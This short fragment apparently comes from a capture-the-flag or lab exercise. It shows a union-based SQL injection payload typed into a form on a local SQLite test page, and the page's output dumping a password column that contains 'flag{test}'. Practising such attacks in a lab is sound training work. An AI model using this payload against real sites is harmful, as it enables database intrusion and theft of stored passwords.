 0' union select 1,2,group_concat(passwd) from user_data;
提交
Opened database successfully
ID = 1
NAME = 2
PASS = password,wowowow,flag{test}
/var/www/html/sqlite_test/sql.php:40:
array (size=3)
  'id' => int 1
  'name' => int 2
  'passwd' => string 'password,wowowow,flag{test}' (length=27)